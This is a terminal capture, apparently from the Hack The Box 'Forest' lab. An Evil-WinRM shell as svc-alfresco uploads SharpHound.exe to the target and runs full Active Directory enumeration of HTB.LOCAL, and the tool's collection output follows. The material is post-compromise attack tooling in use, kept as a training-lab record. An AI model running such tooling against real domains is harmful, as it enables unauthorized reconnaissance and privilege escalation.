 *Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> upload www/SharpHound.exe
Info: Uploading /home/shafiq/hackthebox/machines/forest/www/SharpHound.exe to C:\Users\svc-alfresco\AppData\Local\Temp\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp> .\SharpHound.exe --collectionmethods All --domain HTB.LOCAL --zipfilename bleed
2023-11-24T22:21:48.2956767-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-11-24T22:21:48.5456810-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTarget
s, PSRemote
2023-11-24T22:21:48.5769251-08:00|INFORMATION|Initializing SharpHound at 10:21 PM on 11/24/2023
2023-11-24T22:21:49.1394552-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-24T22:21:49.7175570-08:00|INFORMATION|Beginning LDAP search for htb.local
2023-11-24T22:21:49.8738134-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-11-24T22:21:49.8738134-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-11-24T22:22:20.6551446-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2023-11-24T22:22:35.0301495-08:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-11-24T22:22:35.0926532-08:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-11-24T22:22:35.2332718-08:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 49 MB RAM
2023-11-24T22:22:35.2332718-08:00|INFORMATION|Enumeration finished in 00:00:45.5377563
2023-11-24T22:22:35.3582748-08:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
118 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-24T22:22:35.3739017-08:00|INFORMATION|SharpHound Enumeration Completed at 10:22 PM on 11/24/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\AppData\Local\Temp>